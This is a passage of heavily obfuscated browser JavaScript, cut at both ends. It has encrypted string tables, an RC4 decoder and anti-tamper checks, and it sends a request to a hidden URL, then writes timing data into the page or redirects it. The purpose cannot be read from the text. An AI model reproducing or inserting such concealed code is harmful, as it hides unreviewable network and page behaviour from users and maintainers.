69\x79\x62\x44\x71\x51\x3d\x3d','\x51\x45\x77\x54\x4e\x78\x72\x44\x6e\x7a\x51\x3d','\x55\x55\x4d\x6e\x45\x63\x4f\x68\x77\x72\x6e\x44\x6a\x38\x4b\x6e\x62\x42\x66\x44\x73\x63\x4b\x74','\x77\x72\x33\x43\x68\x45\x64\x42\x77\x34\x51\x34','\x77\x36\x72\x44\x76\x77\x35\x55\x77\x35\x6f\x47\x65\x4d\x4f\x4f','\x5a\x38\x4b\x41\x43\x41\x76\x43\x68\x63\x4b\x36\x42\x33\x6a\x44\x6b\x63\x4b\x57\x4d\x73\x4b\x42\x77\x34\x72\x44\x6b\x4d\x4b\x50\x77\x71\x64\x4a\x54\x41\x3d\x3d','\x77\x71\x34\x67\x77\x35\x4d\x3d','\x45\x4d\x4f\x6c\x48\x73\x4b\x62\x54\x38\x4f\x61\x53\x44\x44\x44\x69\x57\x68\x6c\x77\x36\x42\x71\x77\x6f\x33\x44\x68\x73\x4b\x6e\x47\x63\x4b\x53\x47\x32\x39\x4b\x58\x51\x38\x6c\x57\x58\x64\x4c\x77\x36\x76\x44\x74\x38\x4b\x63\x77\x34\x5a\x75\x49\x38\x4f\x6f\x77\x71\x6a\x44\x76\x73\x4b\x34\x77\x6f\x41\x35\x77\x37\x35\x46\x77\x71\x73\x61\x77\x35\x68\x75\x77\x72\x2f\x43\x6f\x6c\x58\x43\x6a\x63\x4f\x72\x65\x77\x73\x74\x66\x68\x58\x44\x6a\x38\x4b\x6b\x77\x72\x54\x43\x68\x63\x4f\x72\x59\x55\x58\x43\x75\x79\x73\x32\x77\x6f\x30\x3d','\x4f\x73\x4b\x42\x77\x71\x2f\x44\x68\x41\x3d\x3d','\x64\x38\x4b\x53\x77\x6f\x77\x7a\x55\x63\x4b\x68\x77\x36\x73\x3d','\x59\x38\x4b\x44\x77\x70\x6b\x56\x54\x41\x3d\x3d','\x62\x4d\x4b\x6c\x45\x4d\x4b\x2b\x77\x70\x34\x3d','\x53\x56\x37\x43\x6f\x41\x3d\x3d','\x77\x6f\x58\x43\x6e\x42\x41\x3d','\x54\x47\x66\x43\x72\x4d\x4f\x43','\x77\x71\x58\x43\x6a\x79\x62\x44\x6d\x4d\x4f\x47\x64\x53\x51\x3d','\x77\x6f\x48\x43\x6a\x7a\x62\x44\x6a\x33\x78\x74\x52\x30\x72\x44\x71\x42\x4d\x32\x45\x4d\x4b\x50','\x52\x4d\x4b\x36\x42\x51\x3d\x3d','\x77\x36\x55\x50\x52\x41\x3d\x3d','\x53\x63\x4f\x67\x51\x67\x3d\x3d','\x77\x37\x76\x43\x73\x38\x4f\x7a\x77\x72\x6e\x43\x73\x73\x4f\x6d\x77\x72\x51\x7a\x77\x70\x38\x38\x58\x63\x4f\x6c\x51\x73\x4f\x67\x54\x38\x4b\x77\x62\x63\x4b\x55\x63\x73\x4b\x78\x77\x35\x77\x4f\x66\x32\x35\x30\x5a\x6d\x30\x7a\x54\x79\x48\x44\x70\x56\x70\x77\x4c\x67\x66\x43\x6d\x67\x72\x43\x6e\x78\x76\x44\x6d\x51\x3d\x3d','\x77\x6f\x70\x31\x77\x35\x4d\x3d','\x56\x31\x7a\x43\x6c\x77\x3d\x3d','\x61\x4d\x4b\x77\x77\x72\x49\x3d','\x59\x73\x4f\x58\x55\x30\x49\x3d','\x77\x36\x4a\x35\x77\x6f\x30\x2f\x65\x68\x6f\x59\x4d\x63\x4b\x46\x77\x71\x44\x43\x74\x67\x3d\x3d','\x77\x35\x46\x34\x4b\x38\x4f\x38\x58\x77\x3d\x3d','\x46\x41\x55\x58\x64\x52\x54\x44\x6c\x73\x4f\x67\x63\x38\x4f\x38\x77\x34\x44\x43\x69\x4d\x4f\x5a\x53\x63\x4b\x53\x77\x70\x6e\x43\x70\x79\x68\x47','\x51\x52\x52\x6f\x77\x36\x44\x44\x75\x47\x6c\x76\x77\x34\x54\x43\x75\x63\x4b\x31','\x77\x34\x50\x44\x70\x38\x4f\x43'];(function(_0x5e9ddf,_0x2a9a1f){var _0xc42ca6=function(_0x5f9f4d){while(--_0x5f9f4d){_0x5e9ddf['\x70\x75\x73\x68'](_0x5e9ddf['\x73\x68\x69\x66\x74']());}};var _0x27a2b5=function(){var _0x177a07={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57d3cd,_0x4af916,_0xb3c33e,_0x12e7db){_0x12e7db=_0x12e7db||{};var _0x144813=_0x4af916+'\x3d'+_0xb3c33e;var _0x3cf1c6=0x0;for(var _0x3cf1c6=0x0,_0x5c2721=_0x57d3cd['\x6c\x65\x6e\x67\x74\x68'];_0x3cf1c6<_0x5c2721;_0x3cf1c6++){var _0x53f934=_0x57d3cd[_0x3cf1c6];_0x144813+='\x3b\x20'+_0x53f934;var _0xdede=_0x57d3cd[_0x53f934];_0x57d3cd['\x70\x75\x73\x68'](_0xdede);_0x5c2721=_0x57d3cd['\x6c\x65\x6e\x67\x74\x68'];if(_0xdede!==!![]){_0x144813+='\x3d'+_0xdede;}}_0x12e7db['\x63\x6f\x6f\x6b\x69\x65']=_0x144813;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x272591,_0xd8b607){_0x272591=_0x272591||function(_0x2ce00c){return _0x2ce00c;};var _0x5e6abe=_0x272591(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd8b607['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fe12f=function(_0x178d97,_0x42f758){_0x178d97(++_0x42f758);};_0x4fe12f(_0xc42ca6,_0x2a9a1f);return _0x5e6abe?decodeURIComponent(_0x5e6abe[0x1]):undefined;}};var _0x2267e4=function(){var _0x3693c4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3693c4['\x74\x65\x73\x74'](_0x177a07['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x177a07['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2267e4;var _0x33a891='';var _0x396292=_0x177a07['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x396292){_0x177a07['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x396292){_0x33a891=_0x177a07['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x177a07['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x27a2b5();}(_0x8b72,0x87));var _0x28b7=function(_0x5e9ddf,_0x2a9a1f){_0x5e9ddf=_0x5e9ddf-0x0;var _0xc42ca6=_0x8b72[_0x5e9ddf];if(_0x28b7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3ec423=function(){return this;};var _0x27a2b5=_0x3ec423();var _0x177a07='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x27a2b5['\x61\x74\x6f\x62']||(_0x27a2b5['\x61\x74\x6f\x62']=function(_0x57d3cd){var _0x4af916=String(_0x57d3cd)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb3c33e=0x0,_0x12e7db,_0x144813,_0x472fb6=0x0,_0x3cf1c6='';_0x144813=_0x4af916['\x63\x68\x61\x72\x41\x74'](_0x472fb6++);~_0x144813&&(_0x12e7db=_0xb3c33e%0x4?_0x12e7db*0x40+_0x144813:_0x144813,_0xb3c33e++%0x4)?_0x3cf1c6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12e7db>>(-0x2*_0xb3c33e&0x6)):0x0){_0x144813=_0x177a07['\x69\x6e\x64\x65\x78\x4f\x66'](_0x144813);}return _0x3cf1c6;});}());var _0x5c2721=function(_0x53f934,_0xdede){var _0x272591=[],_0xd8b607=0x0,_0x2ce00c,_0x5e6abe='',_0x4fe12f='';_0x53f934=atob(_0x53f934);for(var _0x178d97=0x0,_0x42f758=_0x53f934['\x6c\x65\x6e\x67\x74\x68'];_0x178d97<_0x42f758;_0x178d97++){_0x4fe12f+='\x25'+('\x30\x30'+_0x53f934['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x178d97)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x53f934=decodeURIComponent(_0x4fe12f);for(var _0x2267e4=0x0;_0x2267e4<0x100;_0x2267e4++){_0x272591[_0x2267e4]=_0x2267e4;}for(_0x2267e4=0x0;_0x2267e4<0x100;_0x2267e4++){_0xd8b607=(_0xd8b607+_0x272591[_0x2267e4]+_0xdede['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2267e4%_0xdede['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ce00c=_0x272591[_0x2267e4];_0x272591[_0x2267e4]=_0x272591[_0xd8b607];_0x272591[_0xd8b607]=_0x2ce00c;}_0x2267e4=0x0;_0xd8b607=0x0;for(var _0x3693c4=0x0;_0x3693c4<_0x53f934['\x6c\x65\x6e\x67\x74\x68'];_0x3693c4++){_0x2267e4=(_0x2267e4+0x1)%0x100;_0xd8b607=(_0xd8b607+_0x272591[_0x2267e4])%0x100;_0x2ce00c=_0x272591[_0x2267e4];_0x272591[_0x2267e4]=_0x272591[_0xd8b607];_0x272591[_0xd8b607]=_0x2ce00c;_0x5e6abe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x53f934['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3693c4)^_0x272591[(_0x272591[_0x2267e4]+_0x272591[_0xd8b607])%0x100]);}return _0x5e6abe;};_0x28b7['\x72\x63\x34']=_0x5c2721;_0x28b7['\x64\x61\x74\x61']={};_0x28b7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x33a891=_0x28b7['\x64\x61\x74\x61'][_0x5e9ddf];if(_0x33a891===undefined){if(_0x28b7['\x6f\x6e\x63\x65']===undefined){var _0x396292=function(_0x2c7ca9){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2c7ca9;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x396292['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3ff029=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3ff029['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x396292['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6489cd){if(!Boolean(~_0x6489cd)){return _0x6489cd;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x396292['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x14ff64){for(var _0x448a7c=0x0,_0x4951e5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x448a7c<_0x4951e5;_0x448a7c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4951e5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x14ff64(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x396292(_0x28b7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x28b7['\x6f\x6e\x63\x65']=!![];}_0xc42ca6=_0x28b7['\x72\x63\x34'](_0xc42ca6,_0x2a9a1f);_0x28b7['\x64\x61\x74\x61'][_0x5e9ddf]=_0xc42ca6;}else{_0xc42ca6=_0x33a891;}return _0xc42ca6;};(function(){var _0xab4c1b=function(){var _0x5e9ddf=!![];return function(_0x2a9a1f,_0xc42ca6){var _0x5f9f4d=_0x5e9ddf?function(){if(_0xc42ca6){var _0x1505e2=_0xc42ca6['\x61\x70\x70\x6c\x79'](_0x2a9a1f,arguments);_0xc42ca6=null;return _0x1505e2;}}:function(){};_0x5e9ddf=![];return _0x5f9f4d;};}();var _0x22c670=_0xab4c1b(this,function(){var _0x5e9ddf=function(){return'\x64\x65\x76';},_0x2a9a1f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x13a3a8=function(){var _0x3ec423=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3ec423['\x74\x65\x73\x74'](_0x5e9ddf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x27a2b5=function(){var _0x177a07=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x177a07['\x74\x65\x73\x74'](_0x2a9a1f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x57d3cd=function(_0x4af916){var _0xb3c33e=~-0x1>>0x1+0xff%0x0;if(_0x4af916['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb3c33e)){_0x12e7db(_0x4af916);}};var _0x12e7db=function(_0x144813){var _0x472fb6=~-0x4>>0x1+0xff%0x0;if(_0x144813['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x472fb6){_0x57d3cd(_0x144813);}};if(!_0x13a3a8()){if(!_0x27a2b5()){_0x57d3cd('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x57d3cd('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x57d3cd('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x22c670();var _0x2c7ca9={'\x41\x58\x78':function _0x3ff029(_0x6489cd,_0x14ff64){return _0x6489cd+_0x14ff64;},'\x47\x76\x42':function _0x448a7c(_0x4951e5,_0xd1ecf5){return _0x4951e5-_0xd1ecf5;},'\x59\x56\x6a':function _0x33753a(_0x5a6e23,_0xb16ea6){return _0x5a6e23(_0xb16ea6);},'\x78\x47\x4a':function _0x44bda2(_0x1e720d,_0xc18518){return _0x1e720d+_0xc18518;},'\x68\x77\x7a':function _0x29aad8(_0x4bc9ad){return _0x4bc9ad();},'\x75\x68\x4e':function _0x5d11af(_0x2c4a11,_0x3e7a55){return _0x2c4a11+_0x3e7a55;},'\x76\x49\x43':function _0x5a2d84(_0x5dd098,_0x4be3ea){return _0x5dd098+_0x4be3ea;},'\x53\x62\x51':function _0x51fbd5(_0x194151,_0x1f0f41){return _0x194151-_0x1f0f41;},'\x6d\x76\x65':function _0x56680c(_0x4d9549,_0x23637c){return _0x4d9549+_0x23637c;},'\x4f\x57\x6a':function _0x436be6(_0x165d76,_0x4121e5){return _0x165d76+_0x4121e5;},'\x51\x52\x77':function _0x123902(_0xe36b49,_0x58e7d0){return _0xe36b49-_0x58e7d0;},'\x77\x77\x57':function _0x3744e0(_0x79fce4,_0x88fd93){return _0x79fce4==_0x88fd93;},'\x4f\x47\x77':function _0x2f0cc9(_0x4f3966){return _0x4f3966();},'\x64\x6d\x51':function _0x3400bb(_0x54cd30,_0x318c69){return _0x54cd30+_0x318c69;},'\x59\x69\x59':function _0x474aa6(_0x1e6cf8,_0x57f005){return _0x1e6cf8+_0x57f005;},'\x6e\x5a\x78':function _0xc884ff(_0x228018,_0x15328c){return _0x228018+_0x15328c;},'\x69\x4a\x6c':function _0x222bb5(_0x185605,_0x30b7cd){return _0x185605-_0x30b7cd;},'\x7a\x7a\x71':function _0x292301(_0x309086,_0x2f219e){return _0x309086+_0x2f219e;}};var _0x1e4dbc=this[_0x28b7('0x0', '\x24\x6e\x72\x75')];var _0x1b1448=_0x1e4dbc[_0x28b7('0x1', '\x25\x25\x73\x31')];var _0x318c6a=_0x1e4dbc[_0x28b7('0x2', '\x42\x21\x35\x64')];var _0x1e87f1=_0x28b7('0x4', '\x61\xf8\x4c\x2d\xa7\xfb\xf9\x1c');var _0x2f8fba=new _0x1e4dbc[_0x28b7('0x5', '\x4a\x36\x4d\x44')]()[_0x28b7('0x6', '\x53\x5a\x77\x69')]();var _0x483f94=_0x28b7('0x7', '\x53\x5a\x77\x69');var _0x492579=new _0x1e4dbc[_0x28b7('0x8', '\x50\x6c\x2a\x66')](0x3);var _0x3fa594;var _0x40bb7b=function(){_0x492579[0x2]=_0x2c7ca9[_0x28b7('0x9', '\x50\x44\x5e\x29')]('\x72\x3a',_0x2c7ca9[_0x28b7('0xa', '\x5e\x67\x4d\x21')](new _0x1e4dbc[_0x28b7('0xb', '\x50\x44\x5e\x29')]()[_0x28b7('0xc', '\x5e\x67\x4d\x21')](),_0x2f8fba));_0x1b1448[_0x28b7('0xd', '\x41\x7a\x56\x28')](_0x28b7('0xe', '\x50\x6c\x2a\x66'))[_0x28b7('0xf', '\x52\x54\x70\x49')]=_0x2c7ca9[_0x28b7('0x10', '\x35\x4c\x4e\x64')](_0x28b7('0x11', '\x23\x32\x32\x43'),_0x2c7ca9[_0x28b7('0x12', '\x55\x6c\x69\x35')](_0x318c6a,_0x2c7ca9[_0x28b7('0x13', '\x59\x61\x6c\x4b')](_0x2c7ca9[_0x28b7('0x14', '\x53\x5a\x77\x69')](_0x483f94,'\x20\x28'),_0x492579[_0x28b7('0x15', '\x35\x4c\x4e\x64')]())+'\x29'));};try{var _0x34e9e5=_0x28b7('0x16', '\x2a\x6d\x38\x64')[_0x28b7('0x17', '\x2a\x49\x41\x41')]('\x7c'),_0x52c3b7=0x0;while(!![]){switch(_0x34e9e5[_0x52c3b7++]){case'\x30':_0x3fa594[_0x28b7('0x18', '\x6c\x54\x6e\x69')]=function(){switch(_0x3fa594[_0x28b7('0x19', '\x69\x56\x35\x38')]){case 0x0:_0x483f94=_0x2c7ca9[_0x28b7('0x1a', '\x77\x61\x39\x64')](_0x2c7ca9[_0x28b7('0x1b', '\x30\x62\x69\x71')](new _0x1e4dbc[_0x28b7('0x1c', '\x37\x6f\x5b\x5d')]()[_0x28b7('0x1d', '\x6c\x54\x6e\x69')](),_0x2f8fba),_0x28b7('0x1e', '\x68\x36\x49\x4f'));break;case 0x1:_0x483f94=_0x2c7ca9[_0x28b7('0x1f', '\x59\x61\x6c\x4b')](_0x2c7ca9[_0x28b7('0x20', '\x29\x4a\x49\x51')](new _0x1e4dbc[_0x28b7('0x21', '\x29\x4a\x49\x51')]()[_0x28b7('0x22', '\x7a\x6a\x31\x77')](),_0x2f8fba),_0x28b7('0x23', '\x24\x6e\x72\x75'));break;case 0x2:_0x483f94=_0x2c7ca9[_0x28b7('0x24', '\x6e\x62\x47\x73')](_0x2c7ca9[_0x28b7('0x25', '\x25\x25\x73\x31')](new _0x1e4dbc[_0x28b7('0x26', '\x7a\x6a\x31\x77')]()[_0x28b7('0x27', '\x30\x62\x69\x71')](),_0x2f8fba),_0x28b7('0x28', '\x52\x54\x70\x49'));break;case 0x3:_0x483f94=_0x2c7ca9[_0x28b7('0x29', '\x32\x5b\x70\x68')](new _0x1e4dbc[_0x28b7('0x2a', '\x32\x5b\x70\x68')]()[_0x28b7('0x2b', '\x24\x6e\x72\x75')]()-_0x2f8fba,_0x28b7('0x2c', '\x32\x56\x6d\x32'));break;case 0x4:_0x483f94=_0x28b7('0x2d', '\x52\x54\x70\x49');_0x492579[0x1]=_0x2c7ca9[_0x28b7('0x2e', '\x31\x35\x4c\x78')]('\x63\x3a',_0x2c7ca9[_0x28b7('0x2f', '\x59\x61\x6c\x4b')](new _0x1e4dbc[_0x28b7('0x30', '\x35\x4c\x4e\x64')]()[_0x28b7('0x31', '\x70\x54\x62\x5a')](),_0x2f8fba));if(_0x2c7ca9[_0x28b7('0x32', '\x4a\x36\x4d\x44')](_0x3fa594[_0x28b7('0x33', '\x35\x57\x5e\x71')],0xc8)){if(window[_0x28b7('0x34', '\x35\x57\x5e\x71')]){_0x2c7ca9[_0x28b7('0x35', '\x32\x5b\x70\x68')](_0x40bb7b);_0x1e4dbc[_0x28b7('0x36', '\x52\x54\x70\x49')][_0x28b7('0x37', '\x59\x61\x6c\x4b')](_0x28b7('0x38', '\x6c\x54\x6e\x69'),_0x1e4dbc[_0x28b7('0x39', '\x4c\x21\x4f\x64')]);}else{_0x1e4dbc[_0x28b7('0x3a', '\x32\x38\x4b\x25')][_0x28b7('0x3b', '\x41\x7a\x56\x28')]();}}break;}};continue;case'\x31':_0x3fa594[_0x28b7('0x3c', '\x69\x56\x35\x38')](_0x28b7('0x3d', '\x23\x44\x4d\x39'),_0x2c7ca9[_0x28b7('0x3e', '\x37\x6f\x5b\x5d')](_0x28b7('0x3f', '\x50\x68\x4b\x7a'),_0x1e87f1),![]);continue;case'\x32':_0x492579[0x0]=_0x2c7ca9[_0x28b7('0x40', '\x4c\x21\x4f\x64')]('\x73\x3a',_0x2c7ca9[_0x28b7('0x41', '\x2a\x49\x41\x41')](new _0x1e4dbc[_0x28b7('0x42', '\x24\x6e\x72\x75')]()[_0x28b7('0x43', '\x37\x6f\x5b\x5d')](),_0x2f8fba));continue;case'\x33':_0x1e4dbc[_0x28b7('0x44', '\x30\x62\x69\x71')]=function(){if(!window[_0x28b7('0x45', '\x2a\x49\x41\x41')])_0x2c7ca9[_0x28b7('0x46', '\x50\x6c\x2a\x66')](_0x40bb7b);};continue;case'\x34':_0x3fa594[_0x28b7('0x47', '\x56\x4f\x44\x26')](null);continue;case'\x35':if(_0x1e4dbc[_0x28b7('0x48', '\x52\x54\x70\x49')]){_0x3fa594=new _0x1e4dbc[_0x28b7('0x49', '\x31\x35\x4c\x78')]();}else{_0x3fa594=new _0x1e4dbc[_0x28b7('0x4a', '\x6c\x54\x6e\x69')](_0x28b7('0x4b', '\x23\x43\x4e\x6e'));}continue;}break;}}catch(_0x38e995){_0x483f94+=_0x2c7ca9[_0x28b7('0x4c', '\x68\x2a\x55\x51')](_0x2c7ca9[_0x28b7('0x4d', '\x52\x54\x70\x49')](new _0x1e4dbc[_0x28b7('0x4e', '\x5e\x67\x4d\x21')]()[_0x28b7('0x4f', '\x50\x68\x4b\x7a')](),_0x2f8fba),_0x28b7('0x50', '\x68\x2a\x55\x51'))+_0x38e995;}}());var _0x1c73=['\x64\x48\x41\x51','\x49\x4d\x4b\x78\x77\x71\x35\x76\x77\x36\x68\x42','\x4b\x73\x4b\x7a\x77\x6f\x73\x3d','\x50\x73\x4b\x36\x77\x36\x30\x30\x77\x37\x2f\x44\x74\x67\x3d\x3d','\x42\x67\x6c\x51','\x52\x73\x4b\x6b\x62\x41\x3d\x3d','\x61\x6c\x72\x43\x72\x67\x3d\x3d','\x77\x71\x66\x43\x70\x73\x4f\x49','\x77\x37\x37\x44\x6a\x38\x4f\x32','\x65\x63\x4b\x65\x54\x41\x3d\x3d','\x4c\x6e\x50\x44\x6b\x41\x3d\x3d','\x77\x71\x41\x4e\x77\x35\x50\x44\x69\x73\x4f\x66\x77\x71\x6b\x3d','\x49\x38\x4f\x6f\x77\x70\x6f\x3d','\x4f\x51\x52\x32','\x66\x48\x77\x79\x77\x71\x74\x52\x77\x72\x31\x33\x66\x48\x77\x6f','\x77\x72\x66\x44\x71\x38\x4b\x57\x77\x37\x49\x55\x77\x71\x56\x58\x77\x70\x62\x43\x6c\x38\x4b\x76','\x64\x63\x4b\x53\x58\x6a\x38\x78\x77\x35\x63\x3d','\x4a\x73\x4b\x6f\x77\x71\x34\x3d','\x51\x67\x39\x48','\x77\x6f\x50\x44\x69\x38\x4f\x73','\x77\x71\x51\x69\x77\x35\x6f\x3d','\x55\x38\x4b\x69\x77\x72\x4d\x32\x77\x34\x72\x44\x6a\x77\x3d\x3d','\x62\x73\x4b\x2f\x77\x36\x6b\x3d','\x77\x71\x6c\x43\x4c\x51\x3d\x3d','\x77\x35\x37\x44\x6b\x73\x4b\x45','\x66\x38\x4b\x53\x52\x41\x3d\x3d','\x63\x77\x58\x44\x6c\x41\x3d\x3d','\x44\x4d\x4f\x6e\x77\x70\x35\x4a\x77\x35\x33\x43\x70\x4d\x4f\x51\x77\x70\x56\x4d\x77\x36\x73\x3d','\x56\x63\x4b\x38\x77\x37\x49\x55\x77\x36\x72\x43\x6f\x67\x3d\x3d','\x56\x7a\x62\x43\x75\x51\x3d\x3d','\x65\x57\x63\x56\x59\x73\x4f\x4d\x41\x73\x4f\x65\x4d\x38\x4f\x71\x77\x6f\x44\x43\x73\x51\x3d\x3d','\x45\x47\x6a\x44\x72\x44\x6c\x34','\x77\x71\x41\x4b\x77\x35\x33\x44\x6b\x38\x4f\x33\x77\x72\x67\x3d','\x77\x70\x41\x55\x61\x55\x54\x44\x69\x77\x3d\x3d','\x48\x38\x4f\x35\x56\x4d\x4b\x62\x42\x51\x3d\x3d','\x77\x34\x44\x43\x76\x38\x4b\x59','\x4d\x63\x4b\x33\x77\x36\x49\x68\x77\x34\x72\x44\x71\x67\x3d\x3d','\x4c\x73\x4b\x6e\x77\x36\x34\x31\x77\x34\x72\x44\x73\x41\x3d\x3d','\x77\x71\x6f\x4c\x77\x35\x62\x44\x6e\x63\x4f\x6d\x77\x70\x4c\x43\x6e\x77\x3d\x3d','\x5a\x63\x4b\x50\x58\x54\x34\x45\x77\x35\x45\x3d','\x41\x54\x4a\x48','\x77\x72\x38\x62\x77\x36\x37\x43\x76\x4d\x4b\x50\x77\x35\x35\x72','\x4d\x73\x4f\x75\x53\x4d\x4b\x64\x43\x45\x6b\x3d','\x77\x71\x31\x54\x47\x46\x51\x3d','\x77\x70\x4e\x74\x55\x67\x77\x6c\x64\x77\x3d\x3d','\x77\x36\x76\x44\x71\x63\x4b\x7a\x66\x4d\x4f\x56\x77\x6f\x30\x3d','\x45\x4d\x4b\x41\x77\x70\x6e\x44\x6b\x33\x59\x52\x77\x37\x4e\x42\x77\x36\x33\x44\x71\x79\x72\x44\x75\x46\x35\x47','\x4a\x4d\x4b\x41\x77\x36\x41\x3d','\x77\x36\x54\x43\x6d\x55\x54\x44\x6a\x73\x4f\x71\x4d\x78\x58\x44\x72\x4d\x4b\x42\x77\x35\x56\x44\x77\x36\x6b\x75\x59\x4d\x4f\x2f\x77\x36\x55\x6e\x77\x35\x67\x65\x77\x36\x77\x52\x53\x6a\x67\x37\x65\x4d\x4f\x55\x62\x69\x30\x76\x77\x37\x74\x77','\x56\x43\x70\x51\x77\x6f\x72\x43\x67\x77\x3d\x3d','\x62\x42\x7a\x43\x67\x73\x4f\x50\x46\x51\x3d\x3d','\x53\x7a\x39\x53\x77\x6f\x54\x43\x67\x38\x4b\x30','\x51\x63\x4b\x5a\x53\x77\x3d\x3d','\x61\x38\x4b\x30\x61\x63\x4f\x34\x4d\x73\x4b\x47\x49\x31\x6a\x44\x68\x44\x42\x67\x77\x36\x51\x67\x77\x6f\x72\x43\x74\x38\x4f\x7a\x54\x4d\x4f\x59\x47\x43\x63\x4f\x42\x33\x68\x68\x43\x43\x30\x72\x77\x37\x44\x43\x6d\x38\x4f\x4f\x77\x72\x59\x5a\x55\x73\x4b\x65\x77\x35\x48\x43\x6f\x4d\x4f\x4e\x77\x35\x55\x33\x77\x36\x38\x3d','\x4f\x48\x52\x52','\x77\x70\x5a\x6c\x41\x51\x3d\x3d','\x77\x71\x41\x67\x77\x34\x45\x3d','\x77\x71\x6b\x4d\x77\x72\x67\x3d','\x77\x71\x5a\x79\x77\x37\x30\x3d','\x4b\x38\x4b\x48\x77\x34\x63\x3d','\x77\x72\x48\x43\x6f\x78\x30\x3d','\x5a\x77\x31\x4